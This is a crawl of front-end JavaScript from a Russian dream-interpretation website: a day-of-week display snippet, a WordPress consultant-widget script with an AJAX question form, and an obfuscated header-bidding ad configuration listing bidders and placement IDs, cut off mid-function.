	if ("Пн" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-1').css('display', 'block')
	}

	if ("Вт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-2').css('display', 'block')
	}

	if ("Ср" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-3').css('display', 'block')
	}

	if ("Чт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-4').css('display', 'block')
	}

	if ("Пт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-5').css('display', 'block')
	}

	if ("Сб" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-6').css('display', 'block')
	}

	if ("Вс" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-7').css('display', 'block')
	}

});
}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/consultant/js/script.js
body_size: 1031
content:
jQuery(document).ready(function() {
	var consultblock = function() {
		setTimeout("jQuery('#consult_block').hide('drop');", 100);
		setTimeout("jQuery('#consultant_hide2').show('drop');", 100);
		//	setTimeout ("jQuery('#consult_block').show('drop');",20000);
	};
	jQuery('#consultant_hide').bind("click", consultblock);

	if( typeof consultant_hide2 !== 'undefined' ){
		consultant_hide2.onclick = function() {
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
			setTimeout("jQuery('#consult_block').show('drop');", 100);
		}
	}
	if( typeof consultant_hide3 !== 'undefined' ){
		consultant_hide3.onclick = function() {
			setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
			setTimeout("jQuery('#consult_please').show('drop');", 100);
			setTimeout("jQuery('#consultant_hide').show('drop');", 100);
		}
	}
	if( typeof consultant_krest !== 'undefined' ){
		consultant_krest.onclick = function() {
			setTimeout("jQuery('.widget_consult_widget').hide('drop');", 100);
			setTimeout("jQuery('.sidabar-visible .widget.widget_consult_widget').hide('drop');", 100);
		}
	}
	if( typeof consult_submit !== 'undefined' ){
		consult_submit.onclick = function() {
			setTimeout("jQuery('#consult_thanks').show('drop');", 100);
			setTimeout("jQuery('#consult_block').hide('drop');", 100);
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
		}
	}

	if( typeof consult_sub !== 'undefined' ){
		consult_sub.onclick = function() {

			var consult_question = document.getElementById("consult_question");
			//count_char.value = consult_question.value.match(/[^\s]/g).length;
			if (consult_question.value.match(/[^\s]+/g).length > 4 && consult_question.value.search(/ї/i) == -1 && consult_question.value.search(/\і/i) == -1) {
				setTimeout("jQuery('.consult-contact').show('drop');", 100);
				setTimeout("jQuery('#consult_form .form-submit').show('drop');", 100);
				setTimeout("jQuery('#consult_sub').hide('drop');", 100);
				setTimeout("jQuery('#count_char').hide('drop');", 100);
				setTimeout("jQuery('#count_char2').hide('drop');", 100);
			} else if (consult_question.value.search(/ї/i) != -1 || consult_question.value.search(/\і/i) != -1) {
				var count_char = document.getElementById("count_char");
				count_char.innerHTML = 'Текст вопроса должен быть на русском языке';
			} else if (consult_question.value.match(/[^\s]+/g).length < 4) {
				var count_char2 = document.getElementById("count_char2");
				count_char2.innerHTML = 'Текст вопроса меньше 5 слов';
			}

		}
	}

	setTimeout("jQuery('.arrow-bike').removeClass('bike');", 10000);
	setTimeout("jQuery('.arrow-bike').addClass('bike');", 20000);

	jQuery('#consult_hail').click(function() {
		console.log(1213123123123123);
		setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
		setTimeout("jQuery('#consult_please').show('drop');", 100);
		setTimeout("jQuery('#consultant_hide').show('drop');", 100);
	});

});

jQuery('document').ready(function($) {
	var commentform = $('#consult_form');
	commentform.prepend('<div id="comment-status" ></div>');
	var statusdiv = $('#comment-status');

	commentform.submit(function() {

		var formdata = commentform.serialize();

		statusdiv.html('<p>Processing...</p>');

		var formurl = commentform.attr('action');

		$.ajax({
			type: 'post',
			url: formurl,
			data: formdata,
			error: function(XMLHttpRequest, textStatus, errorThrown) {
				statusdiv.html('<p class="wdpajax-error" >You might have left one of the fields blank, or be posting too quickly</p>');
			},
			success: function(data, textStatus) {
				if (data == "success")
					statusdiv.html('<p class="ajax-success" >Thanks for your comment. We appreciate your response.</p>');
				else
					statusdiv.html('<p class="ajax-error" >Please wait a while before posting your next comment</p>');
				commentform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});


--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/sonnik.expert.js?ts=1764138977076
body_size: 9468
content:
const _0x48c09=_0x18fa;(function(_0x5e708f,_0x4dfd7f){const _0xeeb9bd=_0x18fa,_0x4d6a34=_0x5e708f();while(!![]){try{const _0x149804=-parseInt(_0xeeb9bd(0x2a3))/0x1*(parseInt(_0xeeb9bd(0x252))/0x2)+-parseInt(_0xeeb9bd(0x2f5))/0x3+-parseInt(_0xeeb9bd(0x287))/0x4+-parseInt(_0xeeb9bd(0x201))/0x5+-parseInt(_0xeeb9bd(0x375))/0x6*(-parseInt(_0xeeb9bd(0x27e))/0x7)+-parseInt(_0xeeb9bd(0x26f))/0x8*(-parseInt(_0xeeb9bd(0x229))/0x9)+parseInt(_0xeeb9bd(0x31f))/0xa;if(_0x149804===_0x4dfd7f)break;else _0x4d6a34['push'](_0x4d6a34['shift']());}catch(_0x36509d){_0x4d6a34['push'](_0x4d6a34['shift']());}}}(_0x5629,0xe9ac3));var adfoxBiddersMap={'betweenDigital':'957893','getintent':_0x48c09(0x378),'adriver':_0x48c09(0x2a8),'mytarget':_0x48c09(0x2b7),'bidvol':'1445725','buzzoola':_0x48c09(0x2ff),'sape':_0x48c09(0x393),'hybrid':_0x48c09(0x24a),'astralab':_0x48c09(0x2ad),'videonow':'2488425','alfasense':'1056746','mediasniper':_0x48c09(0x1ef),'roxot':_0x48c09(0x2e6),'umg':_0x48c09(0x35f),'segmento':_0x48c09(0x2bb),'otclick':_0x48c09(0x35b),'adspector':_0x48c09(0x237)},adUnits=[{'code':_0x48c09(0x245),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x248)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23270'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x384)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_1'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'16161'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x224)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x294)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2f6)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x222)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x20a)}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x266)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'4ac579b4-0e6a-42a9-a911-6bb575cb62d8','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x352)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x262)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10386'}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x29e),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x332)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23271'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_320x100_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x309)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x1e1)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x214)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x203)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678569'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x26a)}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':'adfox_159035063495574801','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x1ea)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x31b)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x32a)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_2'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e9)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x258)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x213)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x1df),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x388)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23335'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2d6)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x1e2)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1223686'}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x210)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678571'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x339)}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10027'}},{'bidder':'segmento','params':{'placementId':_0x48c09(0x30d)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x204)}}],'sizes':[[0x12c,0xfa],[0xd2,0xa0]]},{'code':'adfox_162867228683576060','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x34c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23336'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x31e)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x23a)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x208)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x232)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1e3)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2c8)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2f9)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3472'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x2de)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x37f)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x37b)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x330)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x32c),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x322)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2d9)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x600_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x233)}},{'bidder':'buzzoola','params':{'placementId':'1223688'}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x30c)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x2fc)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x296)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2df)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1326'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x1fc)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x383)}},{'bidder':_0x48c09(0x257),'params':{'placementId':_0x48c09(0x21d)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'b773f5ec-2ed3-46fd-8654-786a73a6109a','sendTargetRef':!![]}}],'sizes':[[0x12c,0x258]]},{'code':'adfox_162867235708745515','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x26c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23338'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176207'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x349)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x223)}},{'bidder':'adriver','params':{'placementId':_0x48c09(0x244)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x36d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b1)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x31c)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x1f3)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x379)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x25e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x27a)}},{'bidder':'otclick','params':{'placementId':'10387'}},{'bidder':_0x48c09(0x350),'params':{'placementId':_0x48c09(0x35c)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x225),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4489669'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x1f8)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x347)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x326)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1de)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x23f)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x314),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x336)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x274)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x291)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234826'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x316)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x27d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x217)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x301)}},{'bidder':'videonow','params':{'placementId':_0x48c09(0x28c)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1332'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x2b8)}},{'bidder':'roxot','params':{'placementId':_0x48c09(0x2d4),'sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10023'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x315)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x31a)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x368),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x371)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34489'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x268)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x361)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x36a)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770980'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2fe)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x2c9)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1e5)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x30a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x275)}},{'bidder':'otclick','params':{'placementId':_0x48c09(0x331)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x348),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x340)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x288)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x20b)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x25a)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x235)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x271)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x292)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x36b)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3475'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x38e)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x377)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x2e3)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10383'}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x382),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x231)}},{'bidder':'otm','params':{'placementId':_0x48c09(0x31d)}},{'bidder':'getintent','params':{'placementId':'66_300x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x30e)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234829'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x374)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2af)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2d2)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x281)}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x250)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x345)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x234)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x365)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x270)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x325),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x254)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x1f1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':'1176225'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234830'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'25439'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x255)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x37a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x219)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3477'}},{'bidder':'astralab','params':{'placementId':'65e837caf1662124c92ac8f5'}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x2c6)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7222'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x226)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x230),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2ef)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2cf)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x323)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x344)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2c4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x24f)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b5)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x264)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x359)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x221)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x238)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x23e)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x1e4)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x1e9),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x362)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x289)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x250_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176237'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e2)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x22f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'772101'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fb8eaaf07f16505e457b'}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1344'}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x30f)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x2d3)}},{'bidder':'roxot','params':{'placementId':'019db50a-23bd-4d33-9289-bd149a6f7db2','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x29a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x263)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x370)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x2cd),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x35e)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x256)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x390)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x278)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x297)}},{'bidder':'sape','params':{'placementId':_0x48c09(0x1da)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x356)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x311),'codeType':_0x48c09(0x21e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2db)},'adBreakTypes':['preroll']},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34467'},'adBreakTypes':[_0x48c09(0x386)]},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770901'},'adBreakTypes':[_0x48c09(0x386)]}]},{'code':'adfox_165640583391724967','codeType':'combo','bids':[{'bidder':'betweenDigital','params':{'placementId':'4589713'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234831'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2a6)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc5faaf07f16505e457c'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1f9)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x20e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c5)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'35294'}},{'bidder':'getintent','params':{'placementId':'66_320x480_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2f0)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x300)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2b6)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'774511'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc96aaf07f16505e457d'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x351)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x22e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7217'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x277)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xf0,0x190],[0x140,0x1e0],[0x12c,0x1f4],[0x12c,0x258],[0x118,0x1a4]]},{'code':_0x48c09(0x36c),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4600948'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'36292'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x295)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x1e7)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x353)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2ea)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x228),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2fd)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a4)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176254'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x36f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2ca)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x24b)}},{'bidder':'astralab','params':{'placementId':'65e8382cf1662124c92ac8f9'}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10015'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x283)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10377'}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':_0x48c09(0x1fb),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c3)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x28d)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x32d)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785764'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21f)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x2d1),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x333)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x319)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x246)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785765'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369c77487fb2f20012ea5b'}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x334),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x358)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'38093'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2b4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785766'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369ded6cdbc126c02bc7c6'}}],'sizes':[[0x140,0x64]]}],userTimeout=0x3e8;window[_0x48c09(0x215)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};let dcScript=document['createElement'](_0x48c09(0x25b));dcScript[_0x48c09(0x1ed)]=_0x48c09(0x337),document[_0x48c09(0x373)](_0x48c09(0x242))[0x0]['appendChild'](dcScript),document['addEventListener']('DOMContentLoaded',function(_0x1cc4ef){const _0x26329a=_0x48c09,_0x2d564c={'wSHsC':function(_0xe48ae0){return _0xe48ae0();},'PoAsp':_0x26329a(0x1ee),'NpkST':_0x26329a(0x27c),'KzSjA':function(_0x334351,_0xd2009f,_0x4ed12d){return _0x334351(_0xd2009f,_0x4ed12d);},'ZXYbB':_0x26329a(0x25d),'Qwgsf':'error','yzdbX':_0x26329a(0x2ac),'YvCXt':_0x26329a(0x25f),'nmgkK':function(_0x1c5595,_0x20ff69){return 